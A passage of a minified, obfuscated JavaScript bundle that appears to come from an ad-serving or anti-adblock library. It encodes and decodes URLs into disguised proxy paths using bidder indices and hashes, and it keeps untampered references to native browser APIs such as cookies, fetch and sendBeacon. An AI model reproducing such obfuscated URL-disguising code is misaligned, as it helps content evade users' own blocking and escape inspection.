Z(V){if(!V)return!0x1;try{return P(V),!0x0;}catch(j){return!0x1;}}function P(V){const ui=uf;if(!V)throw new Error(ui(0x6ba));if(V[ui(0x59c)](H))return 0x1;if(V[ui(0x59c)](L)){if(V[ui(0x893)]<L[ui(0x893)]+0x4)throw new Error(ui(0xd4c)[ui(0x812)](V));const j=V[ui(0xac1)](L[ui(0x893)],L[ui(0x893)]+0x4);if((0x0,D['i7'])(j))return 0x2;throw new Error(ui(0x410)[ui(0x812)](V));}throw new Error(ui(0x5cb)[ui(0x812)](V));}},0x19dd:(N,f,M)=>{'use strict';let u;function x(D){u=D;}function X(){return u;}M['d'](f,{'x':()=>X,'z':()=>x});},0x6f7:(X,D,K)=>{'use strict';const uX=a2r;K['d'](D,{'EW':()=>Ai,'GX':()=>Am,'Gy':()=>AN,'MN':()=>A6,'Ph':()=>A1,'Vp':()=>Af,'Wq':()=>AM,'Xz':()=>AD,'ZM':()=>A0,'ep':()=>q,'g3':()=>A2,'ht':()=>A4,'lv':()=>Q,'qF':()=>A3,'rI':()=>AA,'sH':()=>Ax});var H=K(0x261a),B=K(0x190b),G=K(0xebc),Y=K(0x23b5),Z=K(0x19dd),P=K(0x18f7),V=K(0x848),j=K(0x143c),J=K(0xcc4);const Q=uX(0x9be),q=uX(0xb3b),A0=uX(0x426),A1=uX(0x1f8),A2=uX(0x156),A3=uX(0xd9d),A4=[Q,q,A0,A1,A2,A3],A5=(0x0,J['t'])(Y['A'][uX(0x120)]);let A6=function(Ak){const uD=uX;return Ak[uD(0xe7f)]=uD(0x4b1),Ak[uD(0x4c0)]=uD(0x257),Ak[uD(0x721)]=uD(0x6cb),Ak[uD(0x99)]=uD(0x7fe),Ak[uD(0x434)]='m',Ak[uD(0x46e)]='n',Ak;}({});function A7(Ak){const um=uX;return Array[um(0xa30)](Ak[um(0xa1)][um(0x1bf)]())[um(0xbfc)](AH=>um(0xf0)!=AH)[um(0x893)]>0x0;}const A8=new Uint32Array(0x100);for(let Ak=0x0;Ak<0x100;Ak++){let AH=Ak;for(let AL=0x0;AL<0x8;AL++)AH=0x1&AH?0xedb88320^AH>>>0x1:AH>>>0x1;A8[Ak]=AH;}function A9(Aa){const uK=uX;let Ae=-0x1;for(let AB=0x0;AB<Aa[uK(0x893)];AB++)Ae=Ae>>>0x8^A8[0xff&(Ae^Aa[uK(0x3a1)](AB))];return~Ae>>>0x0;}function AA(Aa,Ae){const uk=uX;return Aa[uk(0x14e)]('.')[uk(0xbfc)](AB=>''!==AB)[uk(0x579)]()[uk(0x797)](AB=>A9(AB+Ae)%0x3e8)[uk(0x557)]('/');}const Ar=uX(0x7bb),AT=uX(0x4f3),AF=uX(0x481);function AN(Aa){const uH=uX;return uH(0x4e9)===Aa[uH(0x120)]||uH(0x105)===Aa[uH(0x120)];}function Af(Aa){const uL=uX;return uL(0xc78)===Aa[uL(0x120)];}function AM(Aa){const ua=uX,{url:Ae,kind:AB=A6[ua(0xe7f)],baseUrl:AI,key:Al=null,protectUrlContext:Ay}=Aa;let {endpoint:An}=Aa;if(!Ae)return'';if('#'===Ae)return Ae;if(ua(0xad6)==typeof Ae&&Ae[ua(0x6fa)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[ua(0x4da)](Ae))return Ae;let Ab=AD(Ae,AI);if(ua(0x12e)!==Ab[ua(0x89d)]&&ua(0x77a)!==Ab[ua(0x89d)])return Ab[ua(0x688)];if(ua(0xa01)===Ab[ua(0x589)])return Ab[ua(0x688)];if(ua(0x849)===Ab[ua(0x589)])return Ab[ua(0x688)];if(/^\/_game-files(?:\/|$)/[ua(0x4da)](Ab[ua(0xd13)])&&(ua(0x475)===Ab[ua(0x589)]||Ab[ua(0x589)][ua(0xf0f)](ua(0x91c))||ua(0xb28)===Ab[ua(0x589)]||Ab[ua(0x589)][ua(0xf0f)](ua(0x95c))))return Ab[ua(0x688)];if(Ai(Ab)){const {originalUrl:AV,kind:Aj}=Ax(Ab);return Aj!==AB||A7(Ab)?AM({...Aa,'url':AV}):Ab[ua(0x688)];}let Ag=(0x0,V['Vq'])(An);var AG,AU;(-0x1!==Ag||(0x0,V['az'])(Aa[ua(0x4ca)],An))&&(Ag=null!==(AG=null===(AU=Aa[ua(0x171)])||void 0x0===AU?void 0x0:AU[ua(0x678)])&&void 0x0!==AG?AG:A9(Aa[ua(0x4ca)][ua(0x353)]+Ab[ua(0x600)])%V['ch'],An=(0x0,V['XV'])(An,Ag));const Ad=-0x1===Ag?(0x0,V['aV'])(An)+Ab[ua(0xd13)]:(0x0,V['XV'])(An,0x0)+Ab[ua(0xd13)];Ab[ua(0x600)]===An&&ua(0x3f7)===Ab[ua(0xd13)]&&(Ab=new URL(Ad));const AS=-0x1===Ag?(0x0,V['aV'])(An)+Ab[ua(0xd13)]:(0x0,V['XV'])(An,0x0)+Ab[ua(0xd13)];Ab[ua(0x600)]===An&&ua(0x918)===Ab[ua(0xd13)]&&(Ab=new URL(AS));const Ap=-0x1===Ag?(0x0,V['aV'])(An)+Ab[ua(0xd13)]:(0x0,V['XV'])(An,0x0)+Ab[ua(0xd13)];Ab[ua(0x600)]===An&&ua(0x7b0)===Ab[ua(0xd13)]&&(Ab=new URL(Ap)),AB===A6[ua(0x4c0)]&&Ab[ua(0x688)][ua(0x59c)](ua(0x9bd))&&(Ab[ua(0x89d)]=ua(0x77a));const AY=AB[ua(0xe25)](0x0);[ua(0x1c4),ua(0xcec),ua(0xac4),Ad,AS,Ap][ua(0xce9)](Ac=>Ac===Ab[ua(0x688)])&&(An=-0x1===Ag?(0x0,V['aV'])(An):(0x0,V['XV'])(An,0x0));let AZ=Ab[ua(0x8ff)];AZ[ua(0x59c)]('?')&&(AZ=AZ[ua(0xb5d)](0x1)),AZ&&(Ab[ua(0x8ff)]=encodeURIComponent(AZ)+'='+AT),AN(Ay)&&(Aa[ua(0x171)]={...Aa[ua(0x171)],'configIndex':Ay[ua(0x917)]}),Aa[ua(0x171)]&&Ab[ua(0xa1)][ua(0xdbd)](AF,JSON[ua(0x9a1)](Aa[ua(0x171)]));const AP=Ab[ua(0x1a7)];let Ah;if(Ab[ua(0x1a7)]='','v7'===Ay[ua(0x120)]||'v8'===Ay[ua(0x120)]){let Ac,AR;void 0x0===Ay[ua(0x607)]&&Ay[ua(0x9ec)]?(Ab[ua(0xa1)][ua(0xdbd)](Ar,ua(0x54b)),AR=Math[ua(0xb94)](j['xm'][ua(0x893)]*Math[ua(0x7d7)]())[ua(0x628)](),Ac=''[ua(0x812)](Math[ua(0xb94)](0x3e8*Math[ua(0x7d7)]()),'/')[ua(0x812)](Math[ua(0xb94)](0x3e8*Math[ua(0x7d7)]()),'/')[ua(0x812)](Math[ua(0xb94)](0x3e8*Math[ua(0x7d7)]()))):(AR=(0x0,j['Y_'])(Ay[ua(0x607)])[ua(0x628)](),Ac=AA(Ab[ua(0x589)],Ay[ua(0x353)]));const AJ=B['A'][ua(0x2d5)](Ab[ua(0x688)],null!=Al?Al:(0x0,Z['x'])());if('v7'===Ay[ua(0x120)])Ah=[An,Q,Ay[ua(0x353)],AR,Ac,AY,AJ];else{if('v8'!==Ay[ua(0x120)])throw new Error(ua(0x948)[ua(0x812)](Ay));Ah=[An,q,Ay[ua(0x353)],AR,Ac,AY,AJ];}}else{if('v9'===Ay[ua(0x120)]){const AO=AA(Ab[ua(0x589)],Ay[ua(0x353)]),Ao=B['A'][ua(0x2d5)](Ab[ua(0x688)],null!=Al?Al:(0x0,Z['x'])());Ah=[An,A0,Ay[ua(0x353)],AO,AY,Ao];}else{if(ua(0x4e9)===Ay[ua(0x120)]){const Aw=AA(Ab[ua(0x589)],Ay[ua(0x353)]),At=B['A'][ua(0x2d5)](Ab[ua(0x688)],null!=Al?Al:(0x0,Z['x'])());Ah=[An,A1,Ay[ua(0x353)],Aw,AY,At];}else{if(ua(0x105)===Ay[ua(0x120)]){const As=AA(Ab[ua(0x589)],Ay[ua(0x353)]),AW=B['A'][ua(0x2d5)](Ab[ua(0x688)],null!=Al?Al:(0x0,Z['x'])());Ah=[An,A2,Ay[ua(0x353)],As,AY,AW];}else{if(ua(0xc78)!==Ay[ua(0x120)])throw new Error(ua(0x948)[ua(0x812)](Ay));{const AE=AA(Ab[ua(0x589)],Ay[ua(0x353)]),Av=B['A'][ua(0x2d5)](Ab[ua(0x688)],null!=Al?Al:(0x0,Z['x'])());Ah=[An,A3,Ay[ua(0x353)],AE,AY,Av];}}}}}return''[ua(0x812)](Ah[ua(0x557)]('/'))[ua(0x812)](function(AQ,Az){const uB=ua;return function(AC){const ue=a2r;return ue(0xbab)===AC[ue(0xd13)]||ue(0x3f6)===AC[ue(0xd13)]||ue(0x473)===AC[ue(0xd13)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[ue(0x4da)](AC[ue(0x688)])||!(ue(0xa61)!==AC[ue(0x589)]&&ue(0x36f)!==AC[ue(0x589)]&&ue(0x8c1)!==AC[ue(0x589)]&&ue(0xdc9)!==AC[ue(0x589)]&&ue(0x417)!==AC[ue(0x589)]||!AC[ue(0xd13)][ue(0x59c)](ue(0x6ce))&&!AC[ue(0xd13)][ue(0x59c)](ue(0x89a)))||ue(0x8f9)===Az&&ue(0xc1)===AC[ue(0x589)]&&ue(0xe43)===AC[ue(0xd13)]||ue(0xaf7)===AC[ue(0x589)]&&ue(0x337)===AC[ue(0xd13)]||ue(0x158)===AC[ue(0x589)]&&ue(0x788)===AC[ue(0xd13)]||ue(0x57d)===AC[ue(0x589)]&&ue(0xb59)===AC[ue(0xd13)];}(AQ)?uB(0x7ff)[uB(0x812)](P['A'][uB(0x2d4)]()):function(AC){const uI=uB;return uI(0x918)===AC[uI(0xd13)]||AC[uI(0xd13)][uI(0x59c)](uI(0xa05));}(AQ)?uB(0x77d)[uB(0x812)](Math[uB(0x656)](A5)):'';}(Ab,ua(0x607)in Ay?Ay[ua(0x607)]:void 0x0))+AP;}function Au(Aa){const ul=uX;return A6[ul(0xe7f)][ul(0x6fa)](Aa)?A6[ul(0xe7f)]:A6[ul(0x4c0)][ul(0x6fa)](Aa)?A6[ul(0x4c0)]:A6[ul(0x721)][ul(0x6fa)](Aa)?A6[ul(0x721)]:A6[ul(0x99)][ul(0x6fa)](Aa)?A6[ul(0x99)]:A6[ul(0x434)][ul(0x6fa)](Aa)?A6[ul(0x434)]:A6[ul(0x46e)][ul(0x6fa)](Aa)?A6[ul(0x46e)]:null;}function Ax(Aa){const uy=uX;if(!Aa)throw new Error(uy(0x4fb));const Ae=(Aa=AD(Aa))[uy(0xd13)][uy(0x14e)]('/');let AB;const AI=Ae[0x1];let Al,Ay,An;if(AI===Q){if(Ae[uy(0x893)]<0x7)throw new Error(uy(0x4b8)[uy(0x812)](Aa));const AU=AK(Ae[Ae[uy(0x893)]-0x1]);Ay=AU[uy(0xcf7)],An=AU[uy(0x171)],Al={'version':'v7','originalHostname':Ae[0x2],...AU[uy(0x9ec)]?{'randomize':AU[uy(0x9ec)],'bidder':void 0x0}:{'bidder':j['xm'][parseInt(Ae[0x3])]}},AB=Au(Ae[Ae[uy(0x893)]-0x2]);}else{if(AI===q){if(Ae[uy(0x893)]<0x7)throw new Error(uy(0x4b8)[uy(0x812)](Aa));const Ad=AK(Ae[Ae[uy(0x893)]-0x1]);Ay=Ad[uy(0xcf7)],An=Ad[uy(0x171)],Al={'version':'v8','originalHostname':Ae[0x2],...Ad[uy(0x9ec)]?{'randomize':Ad[uy(0x9ec)],'bidder':void 0x0}:{'bidder':j['xm'][parseInt(Ae[0x3])]}},AB=Au(Ae[Ae[uy(0x893)]-0x2]);}else{if(AI===A0){if(Ae[uy(0x893)]<0x6)throw new Error(uy(0x4b8)[uy(0x812)](Aa));const AS=AK(Ae[Ae[uy(0x893)]-0x1]);Ay=AS[uy(0xcf7)],An=AS[uy(0x171)],Al={'version':'v9','originalHostname':Ae[0x2]},AB=Au(Ae[Ae[uy(0x893)]-0x2]);}else{if(AI===A1){var Ab;if(Ae[uy(0x893)]<0x6)throw new Error(uy(0x4b8)[uy(0x812)](Aa));const Ap=AK(Ae[Ae[uy(0x893)]-0x1]);Ay=Ap[uy(0xcf7)],Al={'version':uy(0x4e9),'originalHostname':Ae[0x2],'configIndex':0x0},null!==(Ab=Ap[uy(0x171)])&&void 0x0!==Ab&&Ab[uy(0x917)]&&(Al[uy(0x917)]=Ap[uy(0x171)][uy(0x917)],delete Ap[uy(0x171)][uy(0x917)]),An=Ap[uy(0x171)],AB=Au(Ae[Ae[uy(0x893)]-0x2]);}else{if(AI===A2){var Ag;if(Ae[uy(0x893)]<0x6)throw new Error(uy(0x4b8)[uy(0x812)](Aa));const AY=AK(Ae[Ae[uy(0x893)]-0x1]);Ay=AY[uy(0xcf7)],An=AY[uy(0x171)],Al={'version':uy(0x105),'originalHostname':Ae[0x2],'configIndex':0x0},null!==(Ag=AY[uy(0x171)])&&void 0x0!==Ag&&Ag[uy(0x917)]&&(Al[uy(0x917)]=AY[uy(0x171)][uy(0x917)],delete AY[uy(0x171)][uy(0x917)]),An=AY[uy(0x171)],AB=Au(Ae[Ae[uy(0x893)]-0x2]);}else{if(AI!==A3)throw new Error(uy(0xbd6)[uy(0x812)](Aa));{const AZ=function(Ah){const un=uy;try{const [,,AV,,Aj]=Ah[un(0xd13)][un(0x14e)]('/',0x5),Ac=new URL(atob(Aj));if(un(0x77a)!==Ac[un(0x89d)])return;return Ac[un(0x1a7)]=Ah[un(0x1a7)],{'hostname':AV,'originalUrl':Ac};}catch(AR){return;}}(Aa);if(AZ)return{'protectUrlContext':{'version':uy(0xc78),'originalHostname':AZ[uy(0x589)],'isMainFrame':!0x0},'originalUrl':AZ[uy(0xcf7)][uy(0x688)],'kind':A6[uy(0x4c0)]};if(Ae[uy(0x893)]<0x6)throw new Error(uy(0x4b8)[uy(0x812)](Aa));const AP=AK(Ae[Ae[uy(0x893)]-0x1]);Ay=AP[uy(0xcf7)],An=AP[uy(0x171)],Al={'version':uy(0xc78),'originalHostname':Ae[0x2],'isMainFrame':!0x1},AB=Au(Ae[Ae[uy(0x893)]-0x2]);}}}}}}if(!AB)throw new Error(uy(0x9a5)[uy(0x812)](Aa));if(A7(Aa)){Aa[uy(0xa1)][uy(0xdf5)](uy(0xf0));for(const [Ah,AV]of Array[uy(0xa30)](Aa[uy(0xa1)][uy(0x548)]()))Ay[uy(0xa1)][uy(0xdbd)](Ah,AV);}const AG=[];for(const [Aj,Ac]of Ay[uy(0xa1)][uy(0x548)]())Ac===AT?AG[uy(0x4c9)](Aj):AG[uy(0x4c9)](Aj+'='+Ac);return Ay[uy(0x8ff)]=AG[uy(0x557)]('&'),{'protectUrlContext':Al,'kind':AB,'originalUrl':Ay[uy(0x688)]+Aa[uy(0x1a7)],'extra':An};}function Ai(Aa){const ub=uX;var Ae;if(!Aa)return!0x1;const AB=AD(Aa);if(!A4[ub(0x8f6)](An=>AB[ub(0xd13)][ub(0x59c)]('/'[ub(0x812)](An,'/'))))return!0x1;const AI=AB[ub(0xd13)][ub(0x14e)]('/'),Al=AI[0x1];if([Q,q][ub(0x6fa)](Al)){if(AI[ub(0x893)]<0x7)return!0x1;}else{if(Al===A0){if(AI[ub(0x893)]<0x6)return!0x1;}else{if(Al===A1){if(AI[ub(0x893)]<0x6)return!0x1;}else{if(Al===A3){if('_m'===AI[0x3])return!0x0;if(AI[ub(0x893)]<0x6)return!0x1;}}}}const Ay=null===(Ae=AI[AI[ub(0x893)]-0x1])||void 0x0===Ae?void 0x0:Ae[ub(0xac1)](0x0,0x4);return!!Ay&&void 0x0!==(0x0,G['i7'])(Ay);}const AX=uX(0x41e)==typeof window;function AD(Aa,Ae){const ug=uX;return Aa instanceof URL?Aa:ug(0xad6)==typeof Aa&&[ug(0xb75),ug(0x365),ug(0x796),ug(0xdfb),ug(0x618),ug(0xb26),ug(0x27c)][ug(0x8f6)](AB=>Aa[ug(0x59c)](AB))?new URL(Aa):ug(0xad6)==typeof Aa&&AX?new URL(Aa,Ae):ug(0xad6)!=typeof Aa||AX?AD(Aa[ug(0x628)]()):Aa[ug(0x59c)](ug(0xdd5))||Aa[ug(0x59c)](ug(0x30f))?new URL(Aa):(Ai(Ae=Ae||H['A'][ug(0x965)](window)[ug(0x26e)][ug(0x965)][ug(0x531)](window[ug(0xe0f)]))&&(Ae=Ax(Ae)[ug(0xcf7)]),new URL(Aa,Ae));}function Am(Aa,Ae){const uG=uX;try{return AD(Aa,Ae);}catch(AB){return void console[uG(0x67c)](uG(0x554),Aa);}}function AK(Aa){const uU=uX,Ae=new URL(B['A'][uU(0x8ec)](Aa)),AB=uU(0x54b)===Ae[uU(0xa1)][uU(0x965)](Ar);Ae[uU(0xa1)][uU(0xdf5)](Ar);const AI=Ae[uU(0xa1)][uU(0x965)](AF);let Al;if(AI){try{Al=JSON[uU(0x3a9)](AI);}catch(Ay){}Ae[uU(0xa1)][uU(0xdf5)](AF);}return{'randomize':AB,'originalUrl':Ae,'extra':Al};}},0xcc4:(N,f,M)=>{'use strict';M['d'](f,{'t':()=>u});const u=x=>{const ud=a2r;let i=0x0;for(let X=0x0,D=x[ud(0x893)];X<D;X++)i=(i<<0x5)-i+x[ud(0x3a1)](X),i|=0x0;return i;};},0x261a:(N,f,M)=>{'use strict';const uS=a2r;M['d'](f,{'A':()=>m});var x=M(0x1ce9);const X=uS(0x41e)==typeof window,D={},m={'get'(){const up=uS;let B=arguments[up(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(X)return D[up(0xa7f)]||(D[up(0xa7f)]=K(null)),D[up(0xa7f)];{B||(B=window);const I=x['A'][up(0x972)](B);return D[I]||(D[I]=K(B)),D[I];}},'collect'(){const uY=uS;let B=arguments[uY(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const I=x['A'][uY(0x972)](B);D[I]||(D[I]=K(B));}},K=B=>({'CSSStyleDeclaration_cssText':H(B,uS(0xc85),uS(0xc7e)),'CSSStyleDeclaration_getPropertyValue':L(B,uS(0xc85),uS(0x21a)),'CSSStyleDeclaration_setProperty':L(B,uS(0xc85),uS(0xd12)),'CSSStyleSheet_insertRule':L(B,uS(0x78f),uS(0xd1b)),'CSSStyleSheet_replaceSync':L(B,uS(0x78f),uS(0xe11)),'DocumentFragment_getElementById':L(B,uS(0x489),uS(0xa5b)),'DocumentFragment_querySelector':L(B,uS(0x489),uS(0x734)),'DocumentFragment_querySelectorAll':L(B,uS(0x489),uS(0x4ce)),'Document_cookie':H(B,uS(0x78c),uS(0x38f)),'Document_createElement':L(B,uS(0x78c),uS(0xa64)),'Document_getElementById':L(B,uS(0x78c),uS(0xa5b)),'document_getElementById':L(B,uS(0xe0f),uS(0xa5b)),'Document_getElementsByTagName':L(B,uS(0x78c),uS(0x2a3)),'Document_querySelector':L(B,uS(0x78c),uS(0x734)),'Document_querySelectorAll':L(B,uS(0x78c),uS(0x4ce)),'Document_getElementsByClassName':L(B,uS(0x78c),uS(0x3fa)),'Document_write':L(B,uS(0x78c),uS(0x64f)),'Document_writeln':L(B,uS(0x78c),uS(0xe4b)),'Document_referrer':H(B,uS(0x78c),uS(0x99e)),'Document_URL':H(B,uS(0x78c),uS(0x507)),'DOMParser_parseFromString':L(B,uS(0x109),uS(0xbdb)),'Element_ariaLabel':H(B,uS(0xd93),uS(0xb2f)),'Element_attributes':H(B,uS(0xd93),uS(0xb5)),'Element_classList':H(B,uS(0xd93),uS(0x40a)),'Element_className':H(B,uS(0xd93),uS(0x2d4)),'Element_closest':L(B,uS(0xd93),uS(0x4dc)),'Element_getAttribute':L(B,uS(0xd93),uS(0xd1d)),'Element_getBoundingClientRect':L(B,uS(0xd93),uS(0x472)),'Element_getElementsByClassName':L(B,uS(0xd93),uS(0x3fa)),'Element_hasAttribute':L(B,uS(0xd93),uS(0xe2b)),'Element_id':H(B,uS(0xd93),'id'),'Element_tagName':H(B,uS(0xd93),uS(0xb3e)),'Element_innerHTML':H(B,uS(0xd93),uS(0x193)),'Element_outerHTML':H(B,uS(0xd93),uS(0x5d7)),'Element_insertAdjacentElement':L(B,uS(0xd93),uS(0x5f4)),'Element_insertAdjacentHTML':L(B,uS(0xd93),uS(0xf2c)),'Element_querySelector':L(B,uS(0xd93),uS(0x734)),'Element_querySelectorAll':L(B,uS(0xd93),uS(0x4ce)),'Element_removeAttribute':L(B,uS(0xd93),uS(0xd62)),'Element_setAttribute':L(B,uS(0xd93),uS(0x4ab)),'Element_setAttributeNS':L(B,uS(0xd93),uS(0xcc4)),'Element_setHTMLUnsafe':L(B,uS(0xd93),uS(0xb22)),'Element_matches':L(B,uS(0xd93),uS(0xe91)),'Event_stopPropagation':L(B,uS(0x113),uS(0x30a)),'Event_stopImmediatePropagation':L(B,uS(0x113),uS(0xd63)),'EventTarget_addEventListener':L(B,uS(0xde),uS(0x207)),'EventTarget_removeEventListener':L(B,uS(0xde),uS(0xa2b)),'Function_toString':L(B,uS(0x9df),uS(0x628)),'History_replaceState':L(B,uS(0x3b4),uS(0x414)),'HTMLAnchorElement_attributionSrc':H(B,uS(0x598),uS(0xdea)),'HTMLAnchorElement_href':H(B,uS(0x598),uS(0x688)),'HTMLAnchorElement_protocol':H(B,uS(0x598),uS(0x89d)),'HTMLAnchorElement_hostname':H(B,uS(0x598),uS(0x589)),'HTMLAnchorElement_port':H(B,uS(0x598),uS(0x4f8)),'HTMLAnchorElement_pathname':H(B,uS(0x598),uS(0xd13)),'HTMLAnchorElement_hash':H(B,uS(0x598),uS(0x1a7)),'HTMLAnchorElement_host':H(B,uS(0x598),uS(0x14f)),'HTMLAnchorElement_origin':H(B,uS(0x598),uS(0x600)),'HTMLAnchorElement_ping':H(B,uS(0x598),uS(0xdd9)),'HTMLAnchorElement_search':H(B,uS(0x598),uS(0x8ff)),'HTMLAnchorElement_target':H(B,uS(0x598),uS(0xb08)),'HTMLElement_dataset':H(B,uS(0x3c7),uS(0x750)),'HTMLElement_innerText':H(B,uS(0x3c7),uS(0x521)),'HTMLElement_title':H(B,uS(0x3c7),uS(0x938)),'HTMLElement_style':H(B,uS(0x3c7),uS(0xe9d)),'HTMLFormElement_action':H(B,uS(0x16e),uS(0x8c3)),'HTMLFormElement_target':H(B,uS(0x16e),uS(0xb08)),'HTMLIFrameElement_contentDocument':H(B,uS(0xbfb),uS(0x9d6)),'HTMLIFrameElement_contentWindow':H(B,uS(0xbfb),uS(0x13c)),'HTMLIFrameElement_name':H(B,uS(0xbfb),uS(0xa14)),'HTMLIFrameElement_src':H(B,uS(0xbfb),uS(0x2b9)),'HTMLIFrameElement_srcdoc':H(B,uS(0xbfb),uS(0x668)),'HTMLImageElement_attributionSrc':H(B,uS(0x4f5),uS(0xdea)),'HTMLImageElement_src':H(B,uS(0x4f5),uS(0x2b9)),'HTMLImageElement_srcset':H(B,uS(0x4f5),uS(0x90)),'HTMLLinkElement_as':H(B,uS(0xbb6),'as'),'HTMLLinkElement_href':H(B,uS(0xbb6),uS(0x688)),'HTMLLinkElement_rel':H(B,uS(0xbb6),uS(0x27f)),'HTMLScriptElement_attributionSrc':H(B,uS(0xcce),uS(0xdea)),'HTMLScriptElement_src':H(B,uS(0xcce),uS(0x2b9)),'HTMLSourceElement_src':H(B,uS(0xb4c),uS(0x2b9)),'HTMLSourceElement_srcset':H(B,uS(0xb4c),uS(0x90)),'HTMLVideoElement_src':H(B,uS(0x196),uS(0x2b9)),'HTMLVideoElement_poster':H(B,uS(0x196),uS(0x73a)),'HTMLMediaElement_src':H(B,uS(0xab1),uS(0x2b9)),'HTMLMetaElement_content':H(B,uS(0x364),uS(0x73e)),'HTMLMetaElement_httpEquiv':H(B,uS(0x364),uS(0x375)),'HTMLStyleElement_insertBefore':L(B,uS(0x50c),uS(0x8a2)),'IntersectionObserverEntry_boundingClientRect':H(B,uS(0x5d2),uS(0x6e2)),'IntersectionObserverEntry_intersectionRatio':H(B,uS(0x5d2),uS(0x581)),'IntersectionObserverEntry_intersectionRect':H(B,uS(0x5d2),uS(0x377)),'JSON_parse':L(B,uS(0xf1),uS(0x3a9)),'JSON_stringify':L(B,uS(0xf1),uS(0x9a1)),'MessageEvent_data':H(B,uS(0x2e5),uS(0xa59)),'MessageEvent_origin':H(B,uS(0x2e5),uS(0x600)),'MessageEvent_source':H(B,uS(0x2e5),uS(0xb20)),'Navigator_sendBeacon':L(B,uS(0x9c0),uS(0x590)),'Node_appendChild':L(B,uS(0x931),uS(0xb9e)),'Node_insertBefore':L(B,uS(0x931),uS(0x8a2)),'Node_textContent':H(B,uS(0x931),uS(0x5cf)),'Node_baseURI':H(B,uS(0x931),uS(0x116)),'PerformanceEntry_name':H(B,uS(0x10b),uS(0xa14)),'PerformanceResourceTiming_transferSize':H(B,uS(0xd00),uS(0x31c)),'PerformanceResourceTiming_encodedBodySize':H(B,uS(0xd00),uS(0x569)),'Range_createContextualFragment':L(B,uS(0xe47),uS(0x8a9)),'RegExp_test':L(B,uS(0xbc1),uS(0x4da)),'RegExp_exec':L(B,uS(0xbc1),uS(0x282)),'Response_url':H(B,uS(0x45f),uS(0x1d9)),'SharedStorageWorklet_addModule':L(B,uS(0xd29),uS(0x4fc)),'String_matchAll':L(B,uS(0x150),uS(0xf23)),'String_replace':L(B,uS(0x150),uS(0x9a0)),'Window_decodeURIComponent':L(B,uS(0x34b),uS(0xedd)),'Window_innerWidth':H(B,uS(0x34b),uS(0xaf3)),'Window_fetch':L(B,uS(0x34b),uS(0x8e5)),'Window_fetchLater':L(B,uS(0x34b),uS(0x5ad)),'Window_frames':H(B,uS(0x34b),uS(0x2bc)),'Window_name':H(B,uS(0x34b),uS(0xa14)),'Window_open':L(B,uS(0x34b),uS(0xa12)),'Window_postMessage':L(B,uS(0x34b),uS(0x223)),'Window_requestAnimationFrame':L(B,uS(0x34b),uS(0x22c)),'Window_requestIdleCallback':L(B,uS(0x34b),uS(0x9b0)),'Window_setImmediate':L(B,uS(0x34b),uS(0x4a6)),'Window_setInterval':L(B,uS(0x34b),uS(0xd86)),'Window_setTimeout':L(B,uS(0x34b),uS(0xc3c)),'Window_visualViewport':H(B,uS(0x34b),uS(0x2d6)),'XMLHttpRequest_open':L(B,uS(0x471),uS(0xa12)),'XMLHttpRequest_send':L(B,uS(0x471),uS(0xca1)),'XMLHttpRequest_responseURL':H(B,uS(0x471),uS(0xaca)),'XMLHttpRequest_response':H(B,uS(0x471),uS(0x3b0)),'XMLHttpRequest_responseText':H(B,uS(0x471),uS(0x70f)),'XMLHttpRequest_responseType':H(B,uS(0x471),uS(0x49e)),'XMLHttpRequest_responseXML':H(B,uS(0x471),uS(0xcfc)),'XMLHttpRequest_status':H(B,uS(0x471),uS(0xf33)),'XMLHttpRequest_statusText':H(B,uS(0x471),uS(0xe29)),'FontFace':X?null:B[uS(0xf2)],'FontFace_prototype':k(B,uS(0xf2)),'Worker':X?null:B[uS(0xb2)],'Worker_prototype':k(B,uS(0xb2))}),k=(B,I)=>{const uZ=uS;return X?void 0x0===M['g'][I]?null:M['g'][I][uZ(0xefa)]:null===(y=B[I])||void 0x0===y?void 0x0:y[uZ(0xefa)];var y;},H=(B,I,y)=>{const uP=uS;if(X)return void 0x0===M['g'][I]?null:Object[uP(0xf01)](M['g'][I][uP(0xefa)],y);{var b;const g=uP(0x4f1)===I[uP(0x6b7)]()?B:null===(b=B[I])||void 0x0===b?void 0x0:b[uP(0xefa)];return g?B[uP(0x276)][uP(0xf01)](g,y):{'get':{'call':G=>G[y]},'set':{'call':(G,U)=>{G[y]=U;}}};}},L=(B,I,y)=>{const uh=uS;return X?uh(0x4f1)===I[uh(0x6b7)]()?M['g'][y]:void 0x0===M['g'][I]?null:M['g'][I][uh(0xefa)][y]:uh(0x4f1)===I[uh(0x6b7)]()?B[y]:uh(0xe0f)===I?null===(b=B[uh(0xe0f)])||void 0x0===b?void 0x0:b[y]:uh(0xf1)===I?null===(g=B[uh(0xf1)])||void 0x0===g?void 0x0:g[y]:null===(G=B[I])||void 0x0===G||null===(G=G[uh(0xefa)])||void 0x0===G?void 0x0:G[y];var b,g,G;};},0x18f7:(N,f,M)=>{'use strict';const uV=a2r;M['d'](f,{'A':()=>u});const u={'idx':x=>Math[uV(0xb94)](Math[uV(0x7d7)]()*x),'elem':function(x){const uj=uV;return x[this[uj(0xc11)](x[uj(0x893)])];},'num':function(x,i){const uc=uV;return Math[uc(0xb94)](Math[uc(0x7d7)]()*(i-x))+x;},'alphaStr':function(x,i){const uR=uV,X=x+this[uR(0xe2c)](0x0,i-x),D=[];for(let m=0x0;m<X;++m)D[uR(0x4c9)](uR(0xa97)[uR(0xe25)](this[uR(0xe2c)](0x0,0x34)));return D[uR(0x557)]('');},'className':function(){const uJ=uV;return this[uJ(0xf17)](0x5,0xf);}};},0x848:(N,f,M)=>{'use strict';M['d'](f,{'C8':()=>K,'Vq':()=>L,'XV':()=>H,'aV':()=>k,'az':()=>m,'ch':()=>X});var x=M(0x6f7);const X=0xa;let D;function m(B,I){var y;return void 0x0===D&&K(B,I),null!==(y=D)&&void 0x0!==y&&y;}async function K(B,I){const uO=a2r;if(void 0x0!==D)return D;if(-0x1!==L(I))return D=!0x0,D;if([uO(0x637)][uO(0x6fa)](I))return D=!0x1,D;if([uO(0xbb4),uO(0xbd0),uO(0x144),uO(0x5e4),uO(0x71f),uO(0x9e),uO(0xccb),uO(0x4ac),uO(0xd87),uO(0x3a7),uO(0x9bc),uO(0x834),uO(0x31e)][uO(0x6fa)](I))return D=!0x0,D;if(I[uO(0xf0f)](uO(0xbb0))||I[uO(0xf0f)](uO(0x2bb))||I[uO(0x59c)](uO(0xe39))||I[uO(0x59c)](uO(0x1c9))||uO(0x7b3)===I)return 